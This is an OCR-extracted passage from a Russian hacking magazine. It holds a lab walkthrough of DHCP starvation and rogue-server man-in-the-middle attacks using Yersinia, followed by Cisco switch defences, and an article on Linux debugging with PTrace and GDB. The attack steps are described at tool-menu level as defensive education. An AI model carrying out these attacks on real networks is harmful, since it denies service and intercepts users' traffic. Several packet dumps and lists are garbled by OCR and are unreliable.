Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

#### ТЕОРИЯ

При защите сети от атак на DHCP нам очень важно понимать тонкости взаимодействия DHCP-сервера и клиента. Например, какая связь между значением МАС-адреса в Ethernet-заголовке и значением CHADDR в заголовке DHCP или какие сообщения отправляются только DHCP-сервером в адрес клиента, а не наоборот. Но обо всем по порядку. Сначала быстренько пробежимся по основным сообщениям DHCP и структуре самого DHCP-заголовка.

#### Сообщения DHCP

Для получения IP-адреса и других сетевых параметров клиенту и серверу DHCP достаточно обменяться четырьмя сообщениями. Клиент, настроенный автоматическое получение IP-адреса, посылает в сеть сообщение на **DHCPDISCOVER** на бродкастовые адреса сетевого (255.255.255.255) и канального (FF:FF:FF:FF:FF:FF;FF) уровней, чтобы обнаружить серверы DHCP. В IPзаголовке в поле адреса источника IP-пакета указывается 0.0.0.0, так как клиент еще не получил этот параметр. В поле источника сообщения на канальном уровне указывается МАС-адрес клиента.

![](_page_18_Picture_1356.jpeg)

Получив сообщение DHCPDISCOVER от потенциального клиента, DHCP-сервер предлагает свободный IP-адрес. Это сообщение, адресованное от сервера клиенту, называется DHCPOFFER. На время предложения адрес резервируется DHCP-сервером и не предлагается другим клиентам.

Предположим, клиент получил сообщение DHCPOFFER от DHCP-сервера. широковещательное сообщение DHCPREQUEST, Тогда OH ОТПРАВЛЯЕТ в котором содержится IP-адрес сервера, выдавшего предложение. Такое широковещательное сообщение информирует другие DHCP-серверы о том, что клиент уже принял предложение от одного из серверов. В таком случае остальные серверы DHCP освобождают зарезервированные IP-адреса, и в дальнейшем они могут быть предложены другим клиентам.

Когда сервер получает сообщение DHCPREQUEST, он указывает выбранный клиентом IP-адрес в сообщении DHCPACK и отсылает его в сторону клиента.

Клиент получил все необходимые сетевые параметры, и на этом процесс взаимодействия считается завершенным. Но кроме этих основных четырех сообщений, есть еще парочка немаловажных:

- **DHCPNACK** сообщение, которое посылается от сервера к клиенту, чтобы известить об отказе в аренде IP-адреса;
- DHCPRELEASE сообщение от клиента к серверу, которое уведомляет сервер о том, что клиент больше не желает использовать текущий IP-адрес и сервер может «вернуть» этот адрес в пул свободных IP-адресов.

С основными сообщениями разобрались. Теперь подведем небольшой итог: сообщения типа DHCPOFFER, DHCPACK и DHCPNAK отправляются только сервером в адрес клиента. Запомним. Эта информация нам пригодится чуть позжe.

#### Структура заголовка DHCP

Теперь максимально кратко рассмотрим заголовок DHCP, инкапсулируемый в UDP-дейтаграммы. Кстати, забыл сказать про транспортный уровень: если

речь о DHCP, то сервер и клиент используют 67-й и 68-й порты UDP соответственно.

![](_page_18_Picture_1357.jpeg)

Давай пройдемся по наиболее интересным для нас полям заголовка:

- **Op Code** поле, которое указывает на тип сообщения. Если происходит запрос от клиента к серверу, то в данном поле устанавливается зна-
- чение 0x01, а обратно 0x02; •  $htype$  — тип адреса, работающего на канальном уровне. Для Ethernet
- в этом поле устанавливается значение 0х01; — указывает · hlen байтах длину адреса канального уровня в
- (0x06 для Ethernet); •  $xid -$  идентификатор транзакции для согласования запросов и ответов
- между ними; • sec - отображает время в секундах, прошедшее с момента, когда клиент
- начал получать либо обновлять IP-адрес; • **CIADDR** — IP-адрес клиента. Это поле заполняется в том случае, если кли-
- енту уже назначен IP-адрес и нужно продлить его аренду; • YIADDR — сервер заполняет это поле значением IP-адреса, который предлагает клиенту;
- **SIADDR** IP-адрес DHCP-сервера, при отправке клиенту ответных сообщений DHCPOFFER и DHCPACK;
- GIADDR IP-адрес агента-ретранслятора (маршрутизатора), разделяющего сети, в которых находятся клиент и DHCP-сервер;
- **CHADDR** поле, указывающее МАС-адрес клиента. На это поле обращаем особое внимание; • Option — поле переменной длины, в котором задают дополнительные
- параметры (например, маска подсети, адреса DNS-серверов, адрес шлюза по умолчанию, время аренды адреса).

Думаю, тут все понятно. Теперь поговорим о поле **CHADDR**, на котором я акцентировал особое внимание выше. Логично предположить, что значение в полях CHADDR заголовка DHCP и MAC-адреса источника в Ethernet-заголовке (сообщений от клиента к серверу) будут идентичными.

#### Destination Protocol Length Info Time Source No. 128 18.593505 DHCP **DHCP**  $0.0.0.0$ 255.255.255.255 344 DHCP Discover - Transaction ID 0xcd35cfb1 146 19.588084 192.168.0.1 255.255.255.255 **DHCP** 590 DHCP Offer - Transaction ID 0xcd35cfb1 370 DHCP Request - Transaction ID 0xcd35cfb1 255.255.255.255 147 19.588614  $0.0.0.0$ **DHCP** 255.255.255.255 590 DHCP ACK 148 19.589604 192.168.0.1 **DHCP** - Transaction ID 0xcd35cfb1

Frame 128: 344 bytes on wire (2752 bits), 366 bytes captured (2752 bits) on interface \Device\MRF (47505AAD) PASA 4FDR AWFB-12ASFSF55BB V Ethernet II, Src: Giga-Byt\_36:e2:5f (b4:2e:99:36:e2:5f), Decay and and (first and comparison) > Sectiontics: Broadcast (88:88:88:88:88:88)

- 7 Starter: High-Rd, 36 x2-57 (54-24-99-36-a2-57) Type: (Puk (Bubble) Differred Profocol Written 6, Src: 8.8.8.6, Sct: 255-255-255-255 your Datagram Protocol, Src Port: 66, Dot Part: 67
- Y Dynamic Host Configuration Protocol (Discover) Ressage type: Boot Request (1) National Sype: Ethernell (Bolid)
- mentioners address langers & Hops: 0 Transaction III: BoothlyRd Secondo eliapost: il

 $\blacksquare$ dhcp

- > Booty fings: Bullett (inicast) Client IP address: 0.0.0.0 Your (client) IP address: 0.0.0.0
- Next server 10 address: 6.0.0.0 Nelsy agent 2P address: 0.0.0.0 Client MAC address: Giga-Byt\_36:e2:5f (b4:2e:99:36:e2:5f)

При нормальном взаимодействии клиента с сервером так и есть. Взяли на заметочку и двигаемся к практической части.

#### ТЕСТИРУЕМ DHCP НА СТОЙКОСТЬ

Лабораторный стенд

- Я собрал все необходимое, что было под рукой:
- маршрутизатор Cisco 2821; • коммутатор Cisco Catalyst 2960;
- $\cdot$  клиентский ПК с Kali Linux.

![](_page_18_Figure_49.jpeg)

На маршрутизаторе запустил DHCP с выдачей адресов из пула 192.168.1.2-254. Коммутатор с пустой конфигурацией, как «из коробки».

#### **DHCP STARVATION**

Attacker

Перед проведением атаки DHCP Starvation хочется сделать небольшое ревью. Мы знаем, что DHCP-сервер ведет таблицу соответствий выданных клиентам IP-адресов и их MAC-адресов и что уже выданный IP-адрес не может быть предложен другому клиенту повторно. Суть атаки DHCP Starvation - «истощить» сервер DHCP, отправляя ложные пакеты типа DHCPDISCOVER с рандомными МАС-адресами источника. На эти пакет сервер будет реагировать и резервировать свободные IP-адреса из пула, в результате чего некоторое время (пока атака в активной фазе) не сможет выдавать IP-адреса обычным пользователям.

В качестве инструмента атаки будем юзать **Yersinia** (тулза названа в честь бактерии). Кроме DHCP, она умеет атаковать и несколько других протоколов канального уровня.

Выберем протокол DHCP, укажем опцию sending DISCOVER packet и запустим отправку ложных пакетов DHCPDISCOVER.

![](_page_18_Figure_55.jpeg)

Пока идет флуд пакетами, посмотрим на пул адресов DHCP.

Type

Automati

Automatio

Automatio

Automatio

Jan 02 2000 01:43 AM<br>Jan 01 2000 01:49 AM<br>Jan 02 2000 01:42 AM<br>Jan 01 2000 01:42 AM<br>Jan 01 2000 01:49 AM<br>Jan 01 2000 01:49 AM<br>Jan 01 2000 01:48 AM Jan 01 2000 01:49 AM<br>Jan 01 2000 01:49 AM<br>Jan 01 2000 01:49 AM

Jan 01 2000 01:49 AM

Jan 01 2000 01:49 AM<br>Jan 01 2000 01:49 AM<br>Jan 01 2000 01:49 AM

**P** COM3 - PuTTY

 $.168.1.8$ 

2.168.1.9

2.168.1.10

 $168.1.11$ 

uter#<br>
uter#<br>
uter#<br>
ndings from all pools not associated with VRF:<br>
address<br>
dignes (lient-ID/ Lease expiration<br>
Hardware address/<br>
User name<br>
22.168.1.2<br>
23.168.1.3<br>
24.169.1.4<br>
22.168.1.4<br>
22.168.1.4<br>
22.168.1.5<br>
22.168

8a6d.a344.338c<br>9077.3f41.2692<br>0ec5.c632.7f1f

6a85.af4f.13a1

aa94.cl15.99e3<br>8612.5b72.fb6d<br>lecc.f46c.fa8b

![](_page_18_Picture_1358.jpeg)

 $\Box$ 

Абсолютно все адреса из диапазона 192.168.1.2-254 были зарезервированы DHCP-сервером, и, пока флудинг продолжается, сервер не сможет выдать адреса из своего пула новым клиентам. Сервер истощен. Кстати, такой флуд вполне может вызвать отказ в обслуживании сервера

![](_page_18_Picture_1359.jpeg)

Процессор загружен наполовину. И это только от пакетов DHCPDISCOVER (ну ладно, еще STP с CDP каждые пару секунд).

#### **Rogue DHCP или DHCP Spoofing**

DHCP. Посмотрим нагрузку на маршрутизаторе:

Второй вектор атак на DHCP требует развернуть мошеннический DHCP-сервер. Нужно это, чтобы выдавать клиентам поддельные сетевые параметры (в частности — адрес шлюза по умолчанию) и провести MitM. С точки зрения атакующего, для этого лучше всего первым делом «положить» легитимный DHCPсервер, что мы, собственно, и сделали выше.

В Yersinia есть функция развертывания такого DHCP-сервера — creating DHCP rogue server. В качестве параметров укажем адрес поддельного сервера, от имени которого будут выдаваться сетевые параметры, диапазон адресов, время их аренды (чем дольше, тем лучше), маску подсети и самое главное — адрес шлюза по умолчанию — ПК, который будет снифать трафик пользователей.

![](_page_18_Picture_64.jpeg)

Осталось лишь перевести сетевой интерфейс прослушивающего ПК в режим форвардинга, а дальше — дело техники: клиентские устройства, настроенные на автоматическое получение IP-адресов, будут отправлять широковещательные сообщения DHCPDISCOVER и в ответ получат сетевые параметры от поддельного DHCP-сервера.

#### ◢◼◿◉▮<del>▮</del>▥▧◙│९◈◈窒Ω<u>»</u>⋚│≣│**धӵӵ**  $\boxed{\overline{\phantom{a}}\phantom{a}}$  dhcp Time Protocol No. Source Destination Length Info 178 193.499826 255.255.255.255 344 DHCP Discover - Transaction ID 0xff8acdd9  $0.0.0.0$ **DHCP** 179 193.589881 192.168.1 155.255.255.25 327 DHCP Offer 2 - Transaction ID 0xff8acdd9 Transaction ID 0xff8acdd9 180 193.591237  $0.0.0.0$ 255.255.255.255 **DHCP** 370 DHCP Request 182 194.095545 Transaction ID 0xff8acdd9 Frame 179: 327 bytes on wire (2616 bits), 327 bytes captured (2616 bits) on interface \Device\NPF\_{53B1BD41-516A-4FF2-8217-90F9574A287B}, id 0 Ethernet II, Src: 02:48:33:66:02:51 (02:48:33:66:02:51), Dst: Broadcast (ff:ff:ff:ff:ff:ff) Internet Protocol Version 4, Src: 192.168.1.254, Dst: 255.255.255.255 User Datagram Protocol, Src Port: 67, Dst Port: 68 Dynamic Host Configuration Protocol (Offer) Message type: Boot Reply (2)

- Hardware type: Ethernet (0x01) Hardware address length: 6 Hops: 0 Transaction ID: 0xff8acdd9 Seconds elapsed: 0
- Bootp flags: 0x8000, Broadcast flag (Broadcast) Client IP address: 0.0.0.0 Your (client) IP address: 192.168.1.2 Next server IP address: 192.168.1.254
- Relay agent IP address: 0.0.0.0 Client MAC address: ASRockIn\_f7:1e:96 (00:25:22:f7:1e:96) Client hardware address padding: 00000 Server host name not given
- Boot file name not given Magic cookie: DHCP Option: (53) DHCP Message Type (Offer) Option: (54) DHCP Server Identifier (192.168.1.254) Option: (51) IP Address Lease Time
- Option: (58) Renewal Time Value Option: (1) Subnet Mask (255.255.255.0) Option: (3) Router
- Option: (6) Domain Name Server Option: (15) Domain Name Option: (255) End

А вот так выглядит дамп ICMP-трафика на атакующей машине и схема MitMатаки в нашей лабораторной сети.

![](_page_18_Figure_74.jpeg)

#### НЕЙТРАЛИЗУЕМ АТАКИ НА DHCP-ПРОТОКОЛ

безопасности, предотвращающие Теперь рассмотрим ТЕХНОЛОГИИ атаки на DHCP. Условно их можно поделить на два вектора: защита от DHCP Starvation и от DHCP Spoofing.

![](_page_18_Picture_1360.jpeg)

В большинстве своем нейтрализацию атак на DHCP-протокол берет на себя технология DHCP Snooping, а в качестве обязательного дополнения к ней стоит использовать Port Security. Обе технологии применяются на коммутаторах.

#### **Trusted- и Untrusted-порты**

Switch#

■△◎□■図图○←→○←→■

Switch#

Switch (config-if-range) #

Забыть о внезапном появлении в сети поддельного сервера DHCP поможет концепция доверенных и недоверенных портов. Доверенный порт разрешает пересылку DHCP-сообщений от сервера. Помнишь про сообщения DHCPOFFER, **DHCPACK** и DHCPNAK, о которых мы говорили в самом начале? Поддельный DHCP-сервер не сможет предложить клиентам свои ложные параметры отправкой таких сообщений, если будет находиться за ненадежным портом. Доверенные порты — это те, которые напрямую подключены к DHCP-серверу или которые «смотрят» в его сторону. Соответственно, недоверенные это все остальные. В нашей лабораторной сети доверенным портом будет только один — G0/1.

![](_page_18_Figure_81.jpeg)

После включения DHCP Snooping все порты по умолчанию становятся недоверенными. Поэтому нужно явно указать коммутатору доверенный порт. Но перед этим глобально включим DHCP Snooping и укажем, в каком VLAN она будет работать. Конфигурация коммутатора у меня по умолчанию и все порты принадлежат первому VLAN.

адреса и попытаемся получить IP-адрес от поддельного DHCP-сервера. Вот что происходит на атакующей машине: поддельный DHCP видит клиентские сообщения обнаружения и усердно пытается предложить свои ложные сетевые параметры, но клиент никак не реагирует на ответы.

![](_page_18_Picture_1361.jpeg)

А все потому, что коммутатор дропает сообщения **DHCPOFFER** на ненадежном порту, из-за чего клиент и не видит ложное предложение.

![](_page_18_Picture_1362.jpeg)

Файл Редактирование Просмотр Запуск Захват Анализ Статистика Телефония Беспроводной Инструменты Помощь

255.255.255.255 255.255.255.255

#### **Limit Rate**

Еще одна очень полезная функция DHCP Snooping — ограничение на отправку DHCP-сообщений. Это ограничение допускает отправку через порт коммутатора определенного количества DHCP-трафика в секунду.

DHCP **DHCP** 

**DHCP** 

342 DHCP Discover - Transaction ID 0xa4502a0c

342 DHCP Discover - Transaction ID 0xa4502a0c

Чтобы задействовать эту возможность, выберем весь диапазон ненадежных портов и установим ограничение в десять пакетов в секунду. Cisco рекомендует использовать не более 100 пакетов в секунду, но для нашего тестового стенда хватит и десяти. Важно не урезать безобидный трафик ОТ КЛИЕНТОВ.

#### Switch#conf t Enter configuration commands, one per line. End with CNTL/Z. Switch (config) #int range f0/1-48 Switch (config-if-range) #ip dhcp snooping limit rate 10

DoS-рассылку Снова запустим сообщений время ЭКСПЕРИМЕНТОВ: **DHCPDISCOVER** и посмотрим, что будет происходить. Долго ждать не приходится: мгновенно прилетает консольный лог и уведомляет нас, что на порте F0/2 было получено десять DHCP-пакетов и порт переводится в состояние err-disable. Порт F0/2 упал. Далее требуется вмешательство администратора, чтобы восстановить работоспособность порта.

#### Switch (config)#int range f0/1-48 Switch(config-if-range)#ip dhcp snooping limit rate 10 Switch(config-if-range)# 00:22:29: %DHCP\_SNOOPING-4-DHCP\_SNOOPING\_ERRDISABLE\_WARNING: DHCP Snooping received 10 DHCP packets on interface Fa0/2 00:22:29: %PM-4-ERR\_DISABLE: dhcp-rate-limit error detected on Fa0/2, putting Fa0/2 in err-disable state 00:22:30: %LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/2, changed state to down 00:22:31: %LINK-3-UPDOWN: Interface FastEthernet0/2, changed state to dow

Limit Rate полезен тем, что не дает злоумышленнику выполнить отказ в обслуживании или быстро «выжрать» пул адресов, отправляя большое количество **DHCP-запросов.** 

#### **Verify MAC-Address**

Функция проверки МАС-адреса по умолчанию активна при включенном DHCP Snooping. Но если по каким-то причинам она неактивна, то вот синтаксис ДЛЯ ВКЛЮЧЕНИЯ.

#### witch#conf t Enter configuration commands, one per line. End with CNTL/Z. Switch(config)#ip dhcp snooping verify mac-address Switch  $\left(\text{config}\right)$ #

Раньше я акцентировал внимание на поле **CHADDR** заголовка DHCP и MACадреса источника Ethernet-заголовка и говорил, что при нормальном взаимодействии клиента и сервера значения в этих полях идентичны. При включенной функции Verify MAC-Address коммутатор проверяет эти два поля и, если MACадреса различны, дропает их.

Кстати, для проверки МАС-адреса используются ресурсы центрального процессора маршрутизатора, что, конечно же, в разы медленнее, чем при обработке пакетов ASIC-микросхемами. При нормальной работе сети ощутимо это никак не сказывается, но давай смоделируем такую ситуацию: была запущена атака на истощение DHCP, при которой генерируется огромное количество пакетов DHCPDISCOVER. Каждый из них будет проверяться процессором коммутатора на соответствие МАС-адресов.

![](_page_18_Picture_1363.jpeg)

В течение минуты после начала атаки центральный процессор коммутатора был загружен на 95% из-за огромного количества пакетов DHCP, которые он должен обработать. Именно для предотвращения таких ситуаций и стоит применять функцию Limit Rate - порт просто уйдет в down, когда допустимое количество пакетов в секунду будет превышено.

#### **Port Security**

Switch#

Switch#conf t

Switch#sh port-security address

Последняя функция защиты коммутатора, о которой я хочу рассказать. Она не относится к технологии DHCP Snooping, но играет большую роль в защите сети от атак на DHCP-протокол. Port Security позволяет указать MAC-адреса хостов, которым разрешено передавать данные через порт. Для проверки используется MAC-адрес источника в Ethernet-заголовке, и в результате будет принято решение о пропуске через порт.

Настроим все ненадежные порты на динамическое выучивание только одного МАС-адреса с сохранением их в текущую конфигурацию коммутатора. Режим реагирования на нарушение правил безопасности укажем shutdown отключение порта. Но перед этим порты нужно перевести в режим Access.

#### Enter configuration commands, one per line. End with CNTL/Z. Switch (config) #int range f0/1-48 Switch(config-if-range)#switc Switch(config-if-range)#switchport port-se Switch (config-if-range) #switchport port-security mac-address sticky Switch (config-if-range)#switchport port-security maximum 1 Switch (config-if-range) #switchport port-security violation shutdown Switch(config-if-range)#switchport port-security

Если же снова запустить флуд сообщениями DHCPDISCOVER, где в каждом Ethernet-кадре значение MAC-адреса источника будет уникальным, то порт мгновенно перейдет в режим err-disable (прямо как при Limit Rate), так как будет нарушено созданное нами правило запоминания только одного разрешенного МАС-адреса на порте коммутатора.

Switch# 06:27:02: %PM-4-ERR\_DISABLE: psecure-violation error detected on Fa0/1, putting Fa0/1 in err-disable state<br>06:27:02: %PORT\_SECURITY-2-PSECURE\_VIOLATION: Security violation occurred, caused by MAC address 0025.22f7.le96 on 06:27:03: %LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/1, changed state to down

Можно посмотреть таблицу, которую ведет коммутатор, где отображено соответствие заученных МАС-адресов на каждом интерфейсе.

![](_page_18_Picture_1364.jpeg)

Истощить DHCP-сервер, изменяя МАС-адрес сетевой платы, не представляет труда для злоумышленника. Да, достаточно долго, но результативно. А при включенной защите порта на коммутаторе такая тактика будет обречена

#### **ВЫВОДЫ**

на провал.

Switch#

Может показаться, что атаки DHCP сегодня не так актуальны. По моему мнению, любая атака будет актуальна при отсутствии должного внимания к защите сети, а тем более если сетевое оборудование работает с настройками по умолчанию.

Описанные в статье технологии защиты сети от атак на протокол DHCP по отдельности не становятся непреодолимой стеной для атакующего. Поэтому именно их комплексное применение даст должную защиту DHCP. <sup>11</sup>

# OTJAIKA TPOT PAWM Иеходиков

АНАЛИЗИРУЕМ ДВОИЧНЫЕ ФАЙЛЫ В LINUX ШТАТНЫМИ СРЕДСТВАМИ

Юрий Язев

Широко известен под

псевдонимом yurembo.

видеоигр, независимый

исследователь. Старый

автор журнала «Хакер».

gmail.com

Какие инструменты использовать в Linux для реверса бинарных файлов? В этой статье мы расскажем, как для этих целей применять PTrace и GDB, и покажем, как выглядит работа с ними.

редактор ВЗЛОМа. Также Программист, разработчик

Крис Касперски

Известный российский

хакер. Легенда ][, ех-

известен под

псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k,

elraton, souriz, tikus, muss,

farah, jardon, KPNC.

#### Отладка программ без исходников

Редакция журнала «Хакер» совместно с издательством БХВ решило адаптировать под современные реалии еще одну книгу Криса Касперски - «Техника отладки программ без исходных текстов». Время идет, и знания устаревают, но описанные в книге технологии востребованны до сих пор. Мы актуализируем сведения обо всех упоминаемых Крисом программных продуктах: об операционных системах, компиляторах, средствах кодокопания.

А самое главное, будет обновлена аппаратная платформа с IA-32 на АМD64: именно этот переход в большей степени повлиял на трансформацию программного обеспечения. Чтобы оптимизировать приложение для новой архитектуры, нужно использовать новые возможности языка ассемблера и современные команды подсистемы работы с памятью. Все эти нюансы будут учтены в обновленной версии издания.

#### **ОСОБЕННОСТИ ОТЛАДКИ В LINUX**

Первое знакомство с GDB (что-то вроде debug.com для MS-DOS, только мощнее) вызывает у поклонников Windows смесь разочарования с отвращением, а увесистая документация вгоняет в глубокое уныние, граничащее с суицидом. Отовсюду торчат рычаги управления, но нету газа и руля. Не хватает только каменных топоров и звериных шкур. Как линуксоиды ухитряются выжить в агрессивной среде этого первобытного мира - загадка.

Несколько строчек исходного кода UNIX еще помнят те древние времена, когда ничего похожего на интерактивную отладку не существовало и единственным средством борьбы с ошибками был аварийный дамп памяти. Программистам приходилось месяцами (!) ползать по вороху распечаток, собирая рассыпавшийся код в стройную картину. Чуть позже появилась отладочная печать — операторы вывода, понатыканные в ключевых местах и распечатывающие содержимое важнейших переменных. Если происходит сбой, простыня распечаток (в просторечии - «портянка») позволяет установить, чем занималась программа до этого и кто именно ее так покорежил.

Отладочная печать сохранила свою актуальность и по сей день. В мире Windows она в основном используется лишь в отладочных версиях программы и убирается из финальной, что не очень хорошо: когда у конечных пользователей происходит сбой, в руках остается лишь аварийный дамп, на котором далеко не уедешь. Согласен, отладочная печать кушает ресурсы и отнимает время. Вот почему в UNIX так много систем управления протоколированием от стандартного syslog до продвинутого Enterprise Event Logging. Они сокращают накладные расходы на вывод и журналирование, значительно увеличивая скорость выполнения программы.

Вот неправильный пример использования отладочной печати:

![](_page_19_Picture_640.jpeg)

А вот - правильный пример использования отладочной печати:

 $if (-DEBUG$ 

![](_page_19_Picture_641.jpeg)

Отладочная печать на 80% устраняет потребности в отладке, ведь отладчик используется в основном для того, чтобы определить, как ведет себя программа в конкретном месте: выполняется условный переход или нет, что возвращает функция, какие значения содержатся в переменных и т. д. Просто влепи сюда fprintf/syslog и посмотри на результат!

Человек - не слуга компьютера! Это компьютер придуман для автоматизации человеческой деятельности (в мире Windows — наоборот), поэтому Linux «механизирует» поиск ошибок настолько, насколько это только возможно. Включи максимальный режим предупреждений компилятора или возьми автономные верификаторы кода (также известные как статические анализаторы), и баги побегут из программы, как мыщъхи с тонущего корабля. Исторически самый первый статический анализатор кода - LINT - дал имя всем его последователям - линтеры. Windows-компиляторы тоже могут генерировать сообщения об ошибках, по строгости не уступающие GCC, но большинство программистов пропускает их. Культура программирования, блин!

Существует множество линтеров, как коммерческих, так и свободных, проприетарных и с открытым исходным кодом. Например, популярный статический анализатор кода CppCheck служит, как следует из названия, для анализа С/С++-кода. Распространяется в двух вариантах: с открытыми исходниками и как платный продукт. Во втором случае он имеет плагины для всех мало-мальски популярных сред программирования в Linux и Windows. CppCheck отличается уникальным способом анализа, что сводит к минимуму ложные срабатывания.

Чтобы установить CppCheck в Ubuntu, достаточно ввести в консоль команду

#### sudo apt-get install cppcheck

Теперь можно проверять файлы с кодом на наличие потенциальных ошибок. Не мудрствуя лукаво, напишем код с глупой ошибкой:

![](_page_19_Picture_642.jpeg)

Запустим линтер:

#### cppcheck second.cpp

![](_page_19_Figure_25.jpeg)

Рассмотрим другой пример:

cppcheck first.cpp

![](_page_19_Picture_29.jpeg)

Рекомендуется прогонять код под несколькими линтерами, так как все они работают по-разному, следовательно, каждый из них может обнаружить собственный набор ошибок.

Пошаговое выполнение программы и контрольные точки останова в Linux используются лишь в клинических случаях (типа трепанации черепа), когда все остальные средства оказываются бессильными. Поклонникам Windows такой подход кажется несовременным, ущербным и жутко неудобным, но это все потому, что Windows-отладчики эффективно решают проблемы, которые в Linux просто не возникают. Разница культур программирования между Windows и Linux в действительности очень и очень значительна, поэтому прежде, чем кидать камни в чужой огород, наведи порядок у себя. Непривычное еще не означает неправильное. Точно такой же дискомфорт ощущает матерый линуксоид, очутившийся в Windows.

#### РТRACE - ФУНДАМЕНТ ДЛЯ GDB

GDB — это системно независимый кросс-платформенный отладчик. Как и большинство Linux-отладчиков, он основан на библиотеке PTrace, реализующей низкоуровневые отладочные примитивы. Для отладки многопоточных процессов и параллельных приложений рекомендуется использовать дополнительные библиотеки, поскольку GDB с многопоточностью справляется не лучшим образом. Среди софта для отладки многопоточных приложений особую популярность завоевал TotalView. Этот программный пакет используется для отладки программ на суперкомпьютерах, посему он не по карману простым смертным.

![](_page_19_Figure_34.jpeg)

РТгасе может переводить процесс в состояние останова и возобновлять его выполнение, читать и записывать данные в адресном пространстве отлаживаемого процесса, читать и записывать регистры центрального процессора.

На архитектуре х86-64 это регистры общего назначения, сегментные регистры (доставшиеся ей по наследству), регистры SSE и отладочные регистры семейства DRx (они нужны для организации аппаратных точек останова). В Linux еще можно манипулировать служебными структурами отлаживаемого процесса и отслеживать вызов системных функций. В «оригинальном» UNIX этого нет, и недостающую функциональность приходится реализовывать уже в отладчике.

Вот пример использования PTrace в Linux:

![](_page_19_Picture_643.jpeg)

В результате выполнения этого приложения на моей машине в консоль передается следующий вывод.

![](_page_19_Picture_40.jpeg)

#### **РТRACE И ЕГО КОМАНДЫ**

В user-mode доступна всего лишь одна функция:

ptrace((int \_request, pid\_t \_pid, caddr\_t \_addr, int \_data))

Но зато эта функция делает все! При желании ты можешь за пару часов написать собственный мини-отладчик, специально заточенный под конкретную проблему.

Аргумент request функции ptrace важнейший из всех - он определяет, что мы будем делать. Заголовочные файлы в BSD и Linux используют различные определения, затрудняя перенос приложений PTrace с одной платформы на другую. По умолчанию мы будем использовать определения из заголовочных файлов Linux.

- PTRACE TRACEME переводит текущий процесс в состояние останова. Обычно используется совместно с **fork**, хотя встречаются также и самотприложения. рассирующиеся Для каждого ИЗ ПРОЦЕССОВ BbI30B **PTRACE TRACEME** может быть сделан лишь однажды. Трассировать уже трассируемый процесс не получится (менее значимое следствие - процесс не может трассировать сам себя, сначала он должен расщепиться). На этом основано большое количество антиотладочных приемов, для преодоления которых приходится использовать отладчики, работающие в обход PTrace. Отлаживаемому процессу посылается сигнал, переводящий его в состояние останова, из которого он может быть выведен командой PTRACE CONT или PTRACE SINGLESTEP, вызванной из контекста родительского процесса. Функция wait задерживает управление материнского процесса до тех пор, пока отлаживаемый процесс не перейдет в состояние останова или не завершится (тогда она возвращает значение 1407). Остальные аргументы игнорируются.
- **PTRACE ATTACH** переводит в состояние останова уже запущенный процесс с заданным PID, при этом процесс-отладчик становится его предком. Остальные аргументы игнорируются. Процесс должен иметь тот же самый UID, что и отлаживающий процесс, и не быть процессом setuid/setduid (или отлаживаться каталогом **root**).
- PTRACE DETACH прекращает отладку процесса с заданным PID (как по PTRACE ATTACH, так и по PTRACE TRACEME) и возобновляет его нормальное выполнение. Все остальные аргументы игнорируются.
- **PTRACE CONT** возобновляет выполнение отлаживаемого процесса с заданным PID без разрыва связи с процессом-отладчиком. Если addr == 0, выполнение продолжается с места последнего останова, в противном случае — с указанного адреса. Аргумент **data** задает номер сигнала, посылаемого отлаживаемому процессу (ноль - нет сигналов).
- PTRACE SINGLESTEP пошаговое выполнение процесса с заданным PID: выполнить следующую машинную инструкцию и перейти в состояние останова (под х86-64 это достигается взводом флага трассировки, хотя некоторые хакерские библиотеки используют аппаратные точки останова). BSD требует, чтобы аргумент addr был равен 1, Linux хочет видеть здесь 0. Остальные аргументы игнорируются.
- PTRACE PEEKTEXT/PTRACE PEEKDATA чтение машинного слова из кодовой области и области данных адресного пространства отлаживаемого процесса соответственно. На большинстве современных платформ обе команды полностью эквивалентны. Функция ptrace принимает целевой add r и возвращает считанный результат.
- PTRACE\_POKETEXT, PTRACE\_POKEDATA) запись машинного слова, переданного в data, по адресу addr.
- $\cdot$  PTRACE GETREGS, PTRACE GETFPREGS, PTRACE GETFPXREGS)  $$ чтение регистров общего назначения, сегментных и отладочных регистров в область памяти процесса-отладчика, заданную указателем \_addr. Это системно-зависимые команды, приемлемые только для х86/х86-64 платформы. Описание регистровой структуры содержится в файле <  $machine/reg.h$
- $\cdot$  PTRACE\_SETREGS, PTRACE\_SETFPREGS, PTRACE SETFPXREGS  $$ установка значения регистров отлаживаемого процесса путем копирования содержимого региона памяти по указателю \_addr.
- PTRACE KILL посылает отлаживаемому процессу сигнал sigkill, который делает ему харакири.

#### ПОДДЕРЖКА МНОГОПОТОЧНОСТИ В GDB

Определить, поддерживает ли твоя версия GDB многопоточность или нет, можно при помощи команды

#### info thread

Она выводит сведения о потоках, а для переключений между потоками используй следующую команду:

#### thread N

Поддерживается отладка многопоточных приложений:

```
info threads
4 Thread 2051 (LWP 29448) RunEuler (lpvParam=0x80a67ac) at eu_
kern.cpp:633
3 Thread 1026 (LWP 29443) 0x4020ef14 in __libc_read () from /lib/
libc.so.6
* 2 Thread 2049 (LWP 29442) 0x40214260 in __poll (fds=0x80e0380,
nfds=1, timeout=2000)
1 Thread 1024 (LWP 29441) 0x4017caea in __
sigsuspend (set=0xbffff11c)
(gdb) thread 4
```
# ОТЛАДКА ПРОГРАММ БЕЗ ИСХОДНИКОВ

АНАЛИЗИРУЕМ ДВОИЧНЫЕ ФАЙЛЫ В LINUX ШТАТНЫМИ СРЕДСТВАМИ

#### **КРАТКОЕ РУКОВОДСТВО ПО GDB**

GDB — это консольное приложение, выполненное в классическом духе командной строки.

![](_page_20_Picture_732.jpeg)

И хотя за время своего существования GDB успел обрасти ворохом красивых графических морд (среди них DDD, Data Display Debugger, - старейший и самый популярный интерфейс), интерактивная отладка в стиле WinDbg в мире Linux крайне непопулярна.

![](_page_20_Picture_733.jpeg)

#### Отладчик DDD — графический интерфейс к GDB

Как правило, это удел эмигрантов с Windows-платформы, сознание которых необратимо искалечено идеологией «окошек». Грубо говоря, если WinDbg слесарный инструмент, то GDB - токарный станок с программным управлением. Когда-нибудь ты полюбишь его.

